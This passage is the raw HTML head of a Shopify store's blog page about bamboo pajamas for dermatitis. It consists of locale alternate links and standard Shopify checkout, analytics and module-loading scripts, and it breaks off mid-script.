<link rel="alternate" hreflang="es-GG" href="https://crescentt.com/es-eu/blogs/new/bamboo-pajamas-a-natural-treatment-option-for-dermatitis">
<link rel="alternate" hreflang="de-GG" href="https://crescentt.com/de-eu/blogs/new/bamboo-pajamas-a-natural-treatment-option-for-dermatitis">
<link rel="alternate" hreflang="nl-GG" href="https://crescentt.com/nl-eu/blogs/new/bamboo-pajamas-a-natural-treatment-option-for-dermatitis">
<link rel="alternate" hreflang="zh-Hant-GG" href="https://crescentt.com/zh-hant-eu/blogs/new/bamboo-pajamas-a-natural-treatment-option-for-dermatitis">
<link rel="alternate" hreflang="ko-GG" href="https://crescentt.com/ko-eu/blogs/new/bamboo-pajamas-a-natural-treatment-option-for-dermatitis">
<link rel="alternate" hreflang="zh-Hans-GG" href="https://crescentt.com/zh-hans-eu/blogs/new/bamboo-pajamas-a-natural-treatment-option-for-dermatitis">
<link rel="alternate" hreflang="en-GI" href="https://crescentt.com/en-eu/blogs/new/bamboo-pajamas-a-natural-treatment-option-for-dermatitis">
<link rel="alternate" hreflang="fr-GI" href="https://crescentt.com/fr-eu/blogs/new/bamboo-pajamas-a-natural-treatment-option-for-dermatitis">
<link rel="alternate" hreflang="it-GI" href="https://crescentt.com/it-eu/blogs/new/bamboo-pajamas-a-natural-treatment-option-for-dermatitis">
<link rel="alternate" hreflang="es-GI" href="https://crescentt.com/es-eu/blogs/new/bamboo-pajamas-a-natural-treatment-option-for-dermatitis">
<link rel="alternate" hreflang="de-GI" href="https://crescentt.com/de-eu/blogs/new/bamboo-pajamas-a-natural-treatment-option-for-dermatitis">
<link rel="alternate" hreflang="nl-GI" href="https://crescentt.com/nl-eu/blogs/new/bamboo-pajamas-a-natural-treatment-option-for-dermatitis">
<link rel="alternate" hreflang="zh-Hant-GI" href="https://crescentt.com/zh-hant-eu/blogs/new/bamboo-pajamas-a-natural-treatment-option-for-dermatitis">
<link rel="alternate" hreflang="ko-GI" href="https://crescentt.com/ko-eu/blogs/new/bamboo-pajamas-a-natural-treatment-option-for-dermatitis">
<link rel="alternate" hreflang="zh-Hans-GI" href="https://crescentt.com/zh-hans-eu/blogs/new/bamboo-pajamas-a-natural-treatment-option-for-dermatitis">
<link rel="alternate" hreflang="en-HR" href="https://crescentt.com/en-eu/blogs/new/bamboo-pajamas-a-natural-treatment-option-for-dermatitis">
<link rel="alternate" hreflang="fr-HR" href="https://crescentt.com/fr-eu/blogs/new/bamboo-pajamas-a-natural-treatment-option-for-dermatitis">
<link rel="alternate" hreflang="it-HR" href="https://crescentt.com/it-eu/blogs/new/bamboo-pajamas-a-natural-treatment-option-for-dermatitis">
<link rel="alternate" hreflang="es-HR" href="https://crescentt.com/es-eu/blogs/new/bamboo-pajamas-a-natural-treatment-option-for-dermatitis">
<link rel="alternate" hreflang="de-HR" href="https://crescentt.com/de-eu/blogs/new/bamboo-pajamas-a-natural-treatment-option-for-dermatitis">
<link rel="alternate" hreflang="nl-HR" href="https://crescentt.com/nl-eu/blogs/new/bamboo-pajamas-a-natural-treatment-option-for-dermatitis">
<link rel="alternate" hreflang="zh-Hant-HR" href="https://crescentt.com/zh-hant-eu/blogs/new/bamboo-pajamas-a-natural-treatment-option-for-dermatitis">
<link rel="alternate" hreflang="ko-HR" href="https://crescentt.com/ko-eu/blogs/new/bamboo-pajamas-a-natural-treatment-option-for-dermatitis">
<link rel="alternate" hreflang="zh-Hans-HR" href="https://crescentt.com/zh-hans-eu/blogs/new/bamboo-pajamas-a-natural-treatment-option-for-dermatitis">
<link rel="alternate" hreflang="en-HU" href="https://crescentt.com/en-eu/blogs/new/bamboo-pajamas-a-natural-treatment-option-for-dermatitis">
<link rel="alternate" hreflang="fr-HU" href="https://crescentt.com/fr-eu/blogs/new/bamboo-pajamas-a-natural-treatment-option-for-dermatitis">
<link rel="alternate" hreflang="it-HU" href="https://crescentt.com/it-eu/blogs/new/bamboo-pajamas-a-natural-treatment-option-for-dermatitis">
<link rel="alternate" hreflang="es-HU" href="https://crescentt.com/es-eu/blogs/new/bamboo-pajamas-a-natural-treatment-option-for-dermatitis">
<link rel="alternate" hreflang="de-HU" href="https://crescentt.com/de-eu/blogs/new/bamboo-pajamas-a-natural-treatment-option-for-dermatitis">
<link rel="alternate" hreflang="nl-HU" href="https://crescentt.com/nl-eu/blogs/new/bamboo-pajamas-a-natural-treatment-option-for-dermatitis">
<link rel="alternate" hreflang="zh-Hant-HU" href="https://crescentt.com/zh-hant-eu/blogs/new/bamboo-pajamas-a-natural-treatment-option-for-dermatitis">
<link rel="alternate" hreflang="ko-HU" href="https://crescentt.com/ko-eu/blogs/new/bamboo-pajamas-a-natural-treatment-option-for-dermatitis">
<link rel="alternate" hreflang="zh-Hans-HU" href="https://crescentt.com/zh-hans-eu/blogs/new/bamboo-pajamas-a-natural-treatment-option-for-dermatitis">
<link rel="alternate" hreflang="en-IM" href="https://crescentt.com/en-eu/blogs/new/bamboo-pajamas-a-natural-treatment-option-for-dermatitis">
<link rel="alternate" hreflang="fr-IM" href="https://crescentt.com/fr-eu/blogs/new/bamboo-pajamas-a-natural-treatment-option-for-dermatitis">
<link rel="alternate" hreflang="it-IM" href="https://crescentt.com/it-eu/blogs/new/bamboo-pajamas-a-natural-treatment-option-for-dermatitis">
<link rel="alternate" hreflang="es-IM" href="https://crescentt.com/es-eu/blogs/new/bamboo-pajamas-a-natural-treatment-option-for-dermatitis">
<link rel="alternate" hreflang="de-IM" href="https://crescentt.com/de-eu/blogs/new/bamboo-pajamas-a-natural-treatment-option-for-dermatitis">
<link rel="alternate" hreflang="nl-IM" href="https://crescentt.com/nl-eu/blogs/new/bamboo-pajamas-a-natural-treatment-option-for-dermatitis">
<link rel="alternate" hreflang="zh-Hant-IM" href="https://crescentt.com/zh-hant-eu/blogs/new/bamboo-pajamas-a-natural-treatment-option-for-dermatitis">
<link rel="alternate" hreflang="ko-IM" href="https://crescentt.com/ko-eu/blogs/new/bamboo-pajamas-a-natural-treatment-option-for-dermatitis">
<link rel="alternate" hreflang="zh-Hans-IM" href="https://crescentt.com/zh-hans-eu/blogs/new/bamboo-pajamas-a-natural-treatment-option-for-dermatitis">
<link rel="alternate" hreflang="en-IS" href="https://crescentt.com/en-eu/blogs/new/bamboo-pajamas-a-natural-treatment-option-for-dermatitis">
<link rel="alternate" hreflang="fr-IS" href="https://crescentt.com/fr-eu/blogs/new/bamboo-pajamas-a-natural-treatment-option-for-dermatitis">
<link rel="alternate" hreflang="it-IS" href="https://crescentt.com/it-eu/blogs/new/bamboo-pajamas-a-natural-treatment-option-for-dermatitis">
<link rel="alternate" hreflang="es-IS" href="https://crescentt.com/es-eu/blogs/new/bamboo-pajamas-a-natural-treatment-option-for-dermatitis">
<link rel="alternate" hreflang="de-IS" href="https://crescentt.com/de-eu/blogs/new/bamboo-pajamas-a-natural-treatment-option-for-dermatitis">
<link rel="alternate" hreflang="nl-IS" href="https://crescentt.com/nl-eu/blogs/new/bamboo-pajamas-a-natural-treatment-option-for-dermatitis">
<link rel="alternate" hreflang="zh-Hant-IS" href="https://crescentt.com/zh-hant-eu/blogs/new/bamboo-pajamas-a-natural-treatment-option-for-dermatitis">
<link rel="alternate" hreflang="ko-IS" href="https://crescentt.com/ko-eu/blogs/new/bamboo-pajamas-a-natural-treatment-option-for-dermatitis">
<link rel="alternate" hreflang="zh-Hans-IS" href="https://crescentt.com/zh-hans-eu/blogs/new/bamboo-pajamas-a-natural-treatment-option-for-dermatitis">
<link rel="alternate" hreflang="en-JE" href="https://crescentt.com/en-eu/blogs/new/bamboo-pajamas-a-natural-treatment-option-for-dermatitis">
<link rel="alternate" hreflang="fr-JE" href="https://crescentt.com/fr-eu/blogs/new/bamboo-pajamas-a-natural-treatment-option-for-dermatitis">
<link rel="alternate" hreflang="it-JE" href="https://crescentt.com/it-eu/blogs/new/bamboo-pajamas-a-natural-treatment-option-for-dermatitis">
<link rel="alternate" hreflang="es-JE" href="https://crescentt.com/es-eu/blogs/new/bamboo-pajamas-a-natural-treatment-option-for-dermatitis">
<link rel="alternate" hreflang="de-JE" href="https://crescentt.com/de-eu/blogs/new/bamboo-pajamas-a-natural-treatment-option-for-dermatitis">
<link rel="alternate" hreflang="nl-JE" href="https://crescentt.com/nl-eu/blogs/new/bamboo-pajamas-a-natural-treatment-option-for-dermatitis">
<link rel="alternate" hreflang="zh-Hant-JE" href="https://crescentt.com/zh-hant-eu/blogs/new/bamboo-pajamas-a-natural-treatment-option-for-dermatitis">
<link rel="alternate" hreflang="ko-JE" href="https://crescentt.com/ko-eu/blogs/new/bamboo-pajamas-a-natural-treatment-option-for-dermatitis">
<link rel="alternate" hreflang="zh-Hans-JE" href="https://crescentt.com/zh-hans-eu/blogs/new/bamboo-pajamas-a-natural-treatment-option-for-dermatitis">
<link rel="alternate" hreflang="en-LI" href="https://crescentt.com/en-eu/blogs/new/bamboo-pajamas-a-natural-treatment-option-for-dermatitis">
<link rel="alternate" hreflang="fr-LI" href="https://crescentt.com/fr-eu/blogs/new/bamboo-pajamas-a-natural-treatment-option-for-dermatitis">
<link rel="alternate" hreflang="it-LI" href="https://crescentt.com/it-eu/blogs/new/bamboo-pajamas-a-natural-treatment-option-for-dermatitis">
<link rel="alternate" hreflang="es-LI" href="https://crescentt.com/es-eu/blogs/new/bamboo-pajamas-a-natural-treatment-option-for-dermatitis">
<link rel="alternate" hreflang="de-LI" href="https://crescentt.com/de-eu/blogs/new/bamboo-pajamas-a-natural-treatment-option-for-dermatitis">
<link rel="alternate" hreflang="nl-LI" href="https://crescentt.com/nl-eu/blogs/new/bamboo-pajamas-a-natural-treatment-option-for-dermatitis">
<link rel="alternate" hreflang="zh-Hant-LI" href="https://crescentt.com/zh-hant-eu/blogs/new/bamboo-pajamas-a-natural-treatment-option-for-dermatitis">
<link rel="alternate" hreflang="ko-LI" href="https://crescentt.com/ko-eu/blogs/new/bamboo-pajamas-a-natural-treatment-option-for-dermatitis">
<link rel="alternate" hreflang="zh-Hans-LI" href="https://crescentt.com/zh-hans-eu/blogs/new/bamboo-pajamas-a-natural-treatment-option-for-dermatitis">
<link rel="alternate" hreflang="en-MD" href="https://crescentt.com/en-eu/blogs/new/bamboo-pajamas-a-natural-treatment-option-for-dermatitis">
<link rel="alternate" hreflang="fr-MD" href="https://crescentt.com/fr-eu/blogs/new/bamboo-pajamas-a-natural-treatment-option-for-dermatitis">
<link rel="alternate" hreflang="it-MD" href="https://crescentt.com/it-eu/blogs/new/bamboo-pajamas-a-natural-treatment-option-for-dermatitis">
<link rel="alternate" hreflang="es-MD" href="https://crescentt.com/es-eu/blogs/new/bamboo-pajamas-a-natural-treatment-option-for-dermatitis">
<link rel="alternate" hreflang="de-MD" href="https://crescentt.com/de-eu/blogs/new/bamboo-pajamas-a-natural-treatment-option-for-dermatitis">
<link rel="alternate" hreflang="nl-MD" href="https://crescentt.com/nl-eu/blogs/new/bamboo-pajamas-a-natural-treatment-option-for-dermatitis">
<link rel="alternate" hreflang="zh-Hant-MD" href="https://crescentt.com/zh-hant-eu/blogs/new/bamboo-pajamas-a-natural-treatment-option-for-dermatitis">
<link rel="alternate" hreflang="ko-MD" href="https://crescentt.com/ko-eu/blogs/new/bamboo-pajamas-a-natural-treatment-option-for-dermatitis">
<link rel="alternate" hreflang="zh-Hans-MD" href="https://crescentt.com/zh-hans-eu/blogs/new/bamboo-pajamas-a-natural-treatment-option-for-dermatitis">
<link rel="alternate" hreflang="en-MK" href="https://crescentt.com/en-eu/blogs/new/bamboo-pajamas-a-natural-treatment-option-for-dermatitis">
<link rel="alternate" hreflang="fr-MK" href="https://crescentt.com/fr-eu/blogs/new/bamboo-pajamas-a-natural-treatment-option-for-dermatitis">
<link rel="alternate" hreflang="it-MK" href="https://crescentt.com/it-eu/blogs/new/bamboo-pajamas-a-natural-treatment-option-for-dermatitis">
<link rel="alternate" hreflang="es-MK" href="https://crescentt.com/es-eu/blogs/new/bamboo-pajamas-a-natural-treatment-option-for-dermatitis">
<link rel="alternate" hreflang="de-MK" href="https://crescentt.com/de-eu/blogs/new/bamboo-pajamas-a-natural-treatment-option-for-dermatitis">
<link rel="alternate" hreflang="nl-MK" href="https://crescentt.com/nl-eu/blogs/new/bamboo-pajamas-a-natural-treatment-option-for-dermatitis">
<link rel="alternate" hreflang="zh-Hant-MK" href="https://crescentt.com/zh-hant-eu/blogs/new/bamboo-pajamas-a-natural-treatment-option-for-dermatitis">
<link rel="alternate" hreflang="ko-MK" href="https://crescentt.com/ko-eu/blogs/new/bamboo-pajamas-a-natural-treatment-option-for-dermatitis">
<link rel="alternate" hreflang="zh-Hans-MK" href="https://crescentt.com/zh-hans-eu/blogs/new/bamboo-pajamas-a-natural-treatment-option-for-dermatitis">
<link rel="alternate" hreflang="en-NO" href="https://crescentt.com/en-eu/blogs/new/bamboo-pajamas-a-natural-treatment-option-for-dermatitis">
<link rel="alternate" hreflang="fr-NO" href="https://crescentt.com/fr-eu/blogs/new/bamboo-pajamas-a-natural-treatment-option-for-dermatitis">
<link rel="alternate" hreflang="it-NO" href="https://crescentt.com/it-eu/blogs/new/bamboo-pajamas-a-natural-treatment-option-for-dermatitis">
<link rel="alternate" hreflang="es-NO" href="https://crescentt.com/es-eu/blogs/new/bamboo-pajamas-a-natural-treatment-option-for-dermatitis">
<link rel="alternate" hreflang="de-NO" href="https://crescentt.com/de-eu/blogs/new/bamboo-pajamas-a-natural-treatment-option-for-dermatitis">
<link rel="alternate" hreflang="nl-NO" href="https://crescentt.com/nl-eu/blogs/new/bamboo-pajamas-a-natural-treatment-option-for-dermatitis">
<link rel="alternate" hreflang="zh-Hant-NO" href="https://crescentt.com/zh-hant-eu/blogs/new/bamboo-pajamas-a-natural-treatment-option-for-dermatitis">
<link rel="alternate" hreflang="ko-NO" href="https://crescentt.com/ko-eu/blogs/new/bamboo-pajamas-a-natural-treatment-option-for-dermatitis">
<link rel="alternate" hreflang="zh-Hans-NO" href="https://crescentt.com/zh-hans-eu/blogs/new/bamboo-pajamas-a-natural-treatment-option-for-dermatitis">
<link rel="alternate" hreflang="en-PL" href="https://crescentt.com/en-eu/blogs/new/bamboo-pajamas-a-natural-treatment-option-for-dermatitis">
<link rel="alternate" hreflang="fr-PL" href="https://crescentt.com/fr-eu/blogs/new/bamboo-pajamas-a-natural-treatment-option-for-dermatitis">
<link rel="alternate" hreflang="it-PL" href="https://crescentt.com/it-eu/blogs/new/bamboo-pajamas-a-natural-treatment-option-for-dermatitis">
<link rel="alternate" hreflang="es-PL" href="https://crescentt.com/es-eu/blogs/new/bamboo-pajamas-a-natural-treatment-option-for-dermatitis">
<link rel="alternate" hreflang="de-PL" href="https://crescentt.com/de-eu/blogs/new/bamboo-pajamas-a-natural-treatment-option-for-dermatitis">
<link rel="alternate" hreflang="nl-PL" href="https://crescentt.com/nl-eu/blogs/new/bamboo-pajamas-a-natural-treatment-option-for-dermatitis">
<link rel="alternate" hreflang="zh-Hant-PL" href="https://crescentt.com/zh-hant-eu/blogs/new/bamboo-pajamas-a-natural-treatment-option-for-dermatitis">
<link rel="alternate" hreflang="ko-PL" href="https://crescentt.com/ko-eu/blogs/new/bamboo-pajamas-a-natural-treatment-option-for-dermatitis">
<link rel="alternate" hreflang="zh-Hans-PL" href="https://crescentt.com/zh-hans-eu/blogs/new/bamboo-pajamas-a-natural-treatment-option-for-dermatitis">
<link rel="alternate" hreflang="en-RO" href="https://crescentt.com/en-eu/blogs/new/bamboo-pajamas-a-natural-treatment-option-for-dermatitis">
<link rel="alternate" hreflang="fr-RO" href="https://crescentt.com/fr-eu/blogs/new/bamboo-pajamas-a-natural-treatment-option-for-dermatitis">
<link rel="alternate" hreflang="it-RO" href="https://crescentt.com/it-eu/blogs/new/bamboo-pajamas-a-natural-treatment-option-for-dermatitis">
<link rel="alternate" hreflang="es-RO" href="https://crescentt.com/es-eu/blogs/new/bamboo-pajamas-a-natural-treatment-option-for-dermatitis">
<link rel="alternate" hreflang="de-RO" href="https://crescentt.com/de-eu/blogs/new/bamboo-pajamas-a-natural-treatment-option-for-dermatitis">
<link rel="alternate" hreflang="nl-RO" href="https://crescentt.com/nl-eu/blogs/new/bamboo-pajamas-a-natural-treatment-option-for-dermatitis">
<link rel="alternate" hreflang="zh-Hant-RO" href="https://crescentt.com/zh-hant-eu/blogs/new/bamboo-pajamas-a-natural-treatment-option-for-dermatitis">
<link rel="alternate" hreflang="ko-RO" href="https://crescentt.com/ko-eu/blogs/new/bamboo-pajamas-a-natural-treatment-option-for-dermatitis">
<link rel="alternate" hreflang="zh-Hans-RO" href="https://crescentt.com/zh-hans-eu/blogs/new/bamboo-pajamas-a-natural-treatment-option-for-dermatitis">
<link rel="alternate" hreflang="en-RS" href="https://crescentt.com/en-eu/blogs/new/bamboo-pajamas-a-natural-treatment-option-for-dermatitis">
<link rel="alternate" hreflang="fr-RS" href="https://crescentt.com/fr-eu/blogs/new/bamboo-pajamas-a-natural-treatment-option-for-dermatitis">
<link rel="alternate" hreflang="it-RS" href="https://crescentt.com/it-eu/blogs/new/bamboo-pajamas-a-natural-treatment-option-for-dermatitis">
<link rel="alternate" hreflang="es-RS" href="https://crescentt.com/es-eu/blogs/new/bamboo-pajamas-a-natural-treatment-option-for-dermatitis">
<link rel="alternate" hreflang="de-RS" href="https://crescentt.com/de-eu/blogs/new/bamboo-pajamas-a-natural-treatment-option-for-dermatitis">
<link rel="alternate" hreflang="nl-RS" href="https://crescentt.com/nl-eu/blogs/new/bamboo-pajamas-a-natural-treatment-option-for-dermatitis">
<link rel="alternate" hreflang="zh-Hant-RS" href="https://crescentt.com/zh-hant-eu/blogs/new/bamboo-pajamas-a-natural-treatment-option-for-dermatitis">
<link rel="alternate" hreflang="ko-RS" href="https://crescentt.com/ko-eu/blogs/new/bamboo-pajamas-a-natural-treatment-option-for-dermatitis">
<link rel="alternate" hreflang="zh-Hans-RS" href="https://crescentt.com/zh-hans-eu/blogs/new/bamboo-pajamas-a-natural-treatment-option-for-dermatitis">
<link rel="alternate" hreflang="en-SJ" href="https://crescentt.com/en-eu/blogs/new/bamboo-pajamas-a-natural-treatment-option-for-dermatitis">
<link rel="alternate" hreflang="fr-SJ" href="https://crescentt.com/fr-eu/blogs/new/bamboo-pajamas-a-natural-treatment-option-for-dermatitis">
<link rel="alternate" hreflang="it-SJ" href="https://crescentt.com/it-eu/blogs/new/bamboo-pajamas-a-natural-treatment-option-for-dermatitis">
<link rel="alternate" hreflang="es-SJ" href="https://crescentt.com/es-eu/blogs/new/bamboo-pajamas-a-natural-treatment-option-for-dermatitis">
<link rel="alternate" hreflang="de-SJ" href="https://crescentt.com/de-eu/blogs/new/bamboo-pajamas-a-natural-treatment-option-for-dermatitis">
<link rel="alternate" hreflang="nl-SJ" href="https://crescentt.com/nl-eu/blogs/new/bamboo-pajamas-a-natural-treatment-option-for-dermatitis">
<link rel="alternate" hreflang="zh-Hant-SJ" href="https://crescentt.com/zh-hant-eu/blogs/new/bamboo-pajamas-a-natural-treatment-option-for-dermatitis">
<link rel="alternate" hreflang="ko-SJ" href="https://crescentt.com/ko-eu/blogs/new/bamboo-pajamas-a-natural-treatment-option-for-dermatitis">
<link rel="alternate" hreflang="zh-Hans-SJ" href="https://crescentt.com/zh-hans-eu/blogs/new/bamboo-pajamas-a-natural-treatment-option-for-dermatitis">
<link rel="alternate" hreflang="en-DE" href="https://crescentt.com/en-eu/blogs/new/bamboo-pajamas-a-natural-treatment-option-for-dermatitis">
<link rel="alternate" hreflang="fr-DE" href="https://crescentt.com/fr-eu/blogs/new/bamboo-pajamas-a-natural-treatment-option-for-dermatitis">
<link rel="alternate" hreflang="it-DE" href="https://crescentt.com/it-eu/blogs/new/bamboo-pajamas-a-natural-treatment-option-for-dermatitis">
<link rel="alternate" hreflang="es-DE" href="https://crescentt.com/es-eu/blogs/new/bamboo-pajamas-a-natural-treatment-option-for-dermatitis">
<link rel="alternate" hreflang="de-DE" href="https://crescentt.com/de-eu/blogs/new/bamboo-pajamas-a-natural-treatment-option-for-dermatitis">
<link rel="alternate" hreflang="nl-DE" href="https://crescentt.com/nl-eu/blogs/new/bamboo-pajamas-a-natural-treatment-option-for-dermatitis">
<link rel="alternate" hreflang="zh-Hant-DE" href="https://crescentt.com/zh-hant-eu/blogs/new/bamboo-pajamas-a-natural-treatment-option-for-dermatitis">
<link rel="alternate" hreflang="ko-DE" href="https://crescentt.com/ko-eu/blogs/new/bamboo-pajamas-a-natural-treatment-option-for-dermatitis">
<link rel="alternate" hreflang="zh-Hans-DE" href="https://crescentt.com/zh-hans-eu/blogs/new/bamboo-pajamas-a-natural-treatment-option-for-dermatitis">
<link rel="alternate" hreflang="en-FR" href="https://crescentt.com/en-eu/blogs/new/bamboo-pajamas-a-natural-treatment-option-for-dermatitis">
<link rel="alternate" hreflang="fr-FR" href="https://crescentt.com/fr-eu/blogs/new/bamboo-pajamas-a-natural-treatment-option-for-dermatitis">
<link rel="alternate" hreflang="it-FR" href="https://crescentt.com/it-eu/blogs/new/bamboo-pajamas-a-natural-treatment-option-for-dermatitis">
<link rel="alternate" hreflang="es-FR" href="https://crescentt.com/es-eu/blogs/new/bamboo-pajamas-a-natural-treatment-option-for-dermatitis">
<link rel="alternate" hreflang="de-FR" href="https://crescentt.com/de-eu/blogs/new/bamboo-pajamas-a-natural-treatment-option-for-dermatitis">
<link rel="alternate" hreflang="nl-FR" href="https://crescentt.com/nl-eu/blogs/new/bamboo-pajamas-a-natural-treatment-option-for-dermatitis">
<link rel="alternate" hreflang="zh-Hant-FR" href="https://crescentt.com/zh-hant-eu/blogs/new/bamboo-pajamas-a-natural-treatment-option-for-dermatitis">
<link rel="alternate" hreflang="ko-FR" href="https://crescentt.com/ko-eu/blogs/new/bamboo-pajamas-a-natural-treatment-option-for-dermatitis">
<link rel="alternate" hreflang="zh-Hans-FR" href="https://crescentt.com/zh-hans-eu/blogs/new/bamboo-pajamas-a-natural-treatment-option-for-dermatitis">
<link rel="alternate" hreflang="en-CH" href="https://crescentt.com/en-eu/blogs/new/bamboo-pajamas-a-natural-treatment-option-for-dermatitis">
<link rel="alternate" hreflang="fr-CH" href="https://crescentt.com/fr-eu/blogs/new/bamboo-pajamas-a-natural-treatment-option-for-dermatitis">
<link rel="alternate" hreflang="it-CH" href="https://crescentt.com/it-eu/blogs/new/bamboo-pajamas-a-natural-treatment-option-for-dermatitis">
<link rel="alternate" hreflang="es-CH" href="https://crescentt.com/es-eu/blogs/new/bamboo-pajamas-a-natural-treatment-option-for-dermatitis">
<link rel="alternate" hreflang="de-CH" href="https://crescentt.com/de-eu/blogs/new/bamboo-pajamas-a-natural-treatment-option-for-dermatitis">
<link rel="alternate" hreflang="nl-CH" href="https://crescentt.com/nl-eu/blogs/new/bamboo-pajamas-a-natural-treatment-option-for-dermatitis">
<link rel="alternate" hreflang="zh-Hant-CH" href="https://crescentt.com/zh-hant-eu/blogs/new/bamboo-pajamas-a-natural-treatment-option-for-dermatitis">
<link rel="alternate" hreflang="ko-CH" href="https://crescentt.com/ko-eu/blogs/new/bamboo-pajamas-a-natural-treatment-option-for-dermatitis">
<link rel="alternate" hreflang="zh-Hans-CH" href="https://crescentt.com/zh-hans-eu/blogs/new/bamboo-pajamas-a-natural-treatment-option-for-dermatitis">
<link rel="alternate" hreflang="en-RU" href="https://crescentt.com/en-eu/blogs/new/bamboo-pajamas-a-natural-treatment-option-for-dermatitis">
<link rel="alternate" hreflang="fr-RU" href="https://crescentt.com/fr-eu/blogs/new/bamboo-pajamas-a-natural-treatment-option-for-dermatitis">
<link rel="alternate" hreflang="it-RU" href="https://crescentt.com/it-eu/blogs/new/bamboo-pajamas-a-natural-treatment-option-for-dermatitis">
<link rel="alternate" hreflang="es-RU" href="https://crescentt.com/es-eu/blogs/new/bamboo-pajamas-a-natural-treatment-option-for-dermatitis">
<link rel="alternate" hreflang="de-RU" href="https://crescentt.com/de-eu/blogs/new/bamboo-pajamas-a-natural-treatment-option-for-dermatitis">
<link rel="alternate" hreflang="nl-RU" href="https://crescentt.com/nl-eu/blogs/new/bamboo-pajamas-a-natural-treatment-option-for-dermatitis">
<link rel="alternate" hreflang="zh-Hant-RU" href="https://crescentt.com/zh-hant-eu/blogs/new/bamboo-pajamas-a-natural-treatment-option-for-dermatitis">
<link rel="alternate" hreflang="ko-RU" href="https://crescentt.com/ko-eu/blogs/new/bamboo-pajamas-a-natural-treatment-option-for-dermatitis">
<link rel="alternate" hreflang="zh-Hans-RU" href="https://crescentt.com/zh-hans-eu/blogs/new/bamboo-pajamas-a-natural-treatment-option-for-dermatitis">
<link rel="alternate" hreflang="zh-Hant-CA" href="https://crescentt.com/zh-hant/blogs/new/bamboo-pajamas-a-natural-treatment-option-for-dermatitis">
<link rel="alternate" hreflang="zh-Hans-CA" href="https://crescentt.com/zh-hans/blogs/new/bamboo-pajamas-a-natural-treatment-option-for-dermatitis">
<script async="async" src="/checkouts/internal/preloads.js?locale=en-CA"></script>
<link rel="preconnect" href="https://shop.app" crossorigin="anonymous">
<script async="async" src="https://shop.app/checkouts/internal/preloads.js?locale=en-CA&shop_id=26470449257" crossorigin="anonymous"></script>
<script id="apple-pay-shop-capabilities" type="application/json">{"shopId":26470449257,"countryCode":"CA","currencyCode":"CAD","merchantCapabilities":["supports3DS"],"merchantId":"gid:\/\/shopify\/Shop\/26470449257","merchantName":"Crescentt","requiredBillingContactFields":["postalAddress","email"],"requiredShippingContactFields":["postalAddress","email"],"shippingType":"shipping","supportedNetworks":["visa","masterCard","amex","discover","interac","jcb"],"total":{"type":"pending","label":"Crescentt","amount":"1.00"},"shopifyPaymentsEnabled":true,"supportsSubscriptions":true}</script>
<script id="shopify-features" type="application/json">{"accessToken":"8332b7e7013c9fdaaaf56207960556fa","betas":["rich-media-storefront-analytics"],"domain":"crescentt.com","predictiveSearch":true,"shopId":26470449257,"locale":"en"}</script>
<script>var Shopify = Shopify || {};
Shopify.shop = "crescentt.myshopify.com";
Shopify.locale = "en";
Shopify.currency = {"active":"CAD","rate":"1.0"};
Shopify.country = "CA";
Shopify.theme = {"name":"shrine-pro-1-5-3-updated with compare-at","id":138077405289,"schema_name":"Shrine PRO","schema_version":"1.5.3","theme_store_id":null,"role":"main"};
Shopify.theme.handle = "null";
Shopify.theme.style = {"id":null,"handle":null};
Shopify.cdnHost = "crescentt.com/cdn";
Shopify.routes = Shopify.routes || {};
Shopify.routes.root = "/";</script>
<script type="module">!function(o){(o.Shopify=o.Shopify||{}).modules=!0}(window);</script>
<script>!function(o){function n(){var o=[];function n(){o.push(Array.prototype.slice.apply(arguments))}return n.q=o,n}var t=o.Shopify=o.Shopify||{};t.loadFeatures=n(),t.autoloadFeatures=n()}(window);</script>
<script>
  window.ShopifyPay = window.ShopifyPay || {};
  window.ShopifyPay.apiHost = "shop.app\/pay";
  window.ShopifyPay.redirectState = null;
</script>
<script id="shop-js-analytics" type="application/json">{"pageType":"article"}</script>
<script defer="defer" async type="module" src="//crescentt.com/cdn/shopifycloud/shop-js/modules/v2/client.init-shop-cart-sync_BApSsMSl.en.esm.js"></script>
<script defer="defer" async type="module" src="//crescentt.com/cdn/shopifycloud/shop-js/modules/v2/chunk.common_CBoos6YZ.esm.js"></script>
<script type="module">
  await import("//crescentt.com/cdn/shopifycloud/shop-js/modules/v2/client.init-shop-cart-sync_BApSsMSl.en.esm.js");
await import("//crescentt.com/cdn/shopifycloud/shop-js/modules/v2/chunk.common_CBoos6YZ.esm.js");

  window.Shopify.SignInWithShop?.initShopCartSync?.({"fedCMEnabled":true,"windoidEnabled":true});

</script>
<script>
  window.Shopify = window.Shopify || {};
  if (!window.Shopify.featureAssets) window.Shopify.featureAssets = {};
  window.Shopify.featureAssets['shop-js'] = {"shop-cart-sync":["modules/v2/client.shop-cart-sync_DJczDl9f.en.esm.js","modules/v2/chunk.common_CBoos6YZ.esm.js"],"init-fed-cm":["modules/v2/client.init-fed-cm_BzwGC0Wi.en.esm.js","modules/v2/chunk.common_CBoos6YZ.esm.js"],"init-windoid":["modules/v2/client.init-windoid_BS26ThXS.en.esm.js","modules/v2/chunk.common_CBoos6YZ.esm.js"],"shop-cash-offers":["modules/v2/client.shop-cash-offers_DthCPNIO.en.esm.js","modules/v2/chunk.common_CBoos6YZ.esm.js","modules/v2/chunk.modal_Bu1hFZFC.esm.js"],"shop-button":["modules/v2/client.shop-button_D_JX508o.en.esm.js","modules/v2/chunk.common_CBoos6YZ.esm.js"],"init-shop-email-lookup-coordinator":["modules/v2/client.init-shop-email-lookup-coordinator_DFwWcvrS.en.esm.js","modules/v2/chunk.common_CBoos6YZ.esm.js"],"shop-toast-manager":["modules/v2/client.shop-toast-manager_tEhgP2F9.en.esm.js","modules/v2/chunk.common_CBoos6YZ.esm.js"],"shop-login-button":["modules/v2/client.shop-login-button_DwLgFT0K.en.esm.js","modules/v2/chunk.common_CBoos6YZ.esm.js","modules/v2/chunk.modal_Bu1hFZFC.esm.js"],"avatar":["modules/v2/client.avatar_BTnouDA3.en.esm.js"],"init-shop-cart-sync":["modules/v2/client.init-shop-cart-sync_BApSsMSl.en.esm.js","modules/v2/chunk.common_CBoos6YZ.esm.js"],"pay-button":["modules/v2/client.pay-button_BuNmcIr_.en.esm.js","modules/v2/chunk.common_CBoos6YZ.esm.js"],"init-shop-for-new-customer-accounts":["modules/v2/client.init-shop-for-new-customer-accounts_DrjXSI53.en.esm.js","modules/v2/client.shop-login-button_DwLgFT0K.en.esm.js","modules/v2/chunk.common_CBoos6YZ.esm.js","modules/v2/chunk.modal_Bu1hFZFC.esm.js"],"init-customer-accounts-sign-up":["modules/v2/client.init-customer-accounts-sign-up_TlVCiykN.en.esm.js","modules/v2/client.shop-login-button_DwLgFT0K.en.esm.js","modules/v2/chunk.common_C